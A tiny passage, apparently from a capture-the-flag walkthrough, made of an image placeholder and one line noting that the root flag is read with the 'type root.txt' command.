
We can read the root flag by running the “type root.txt” command
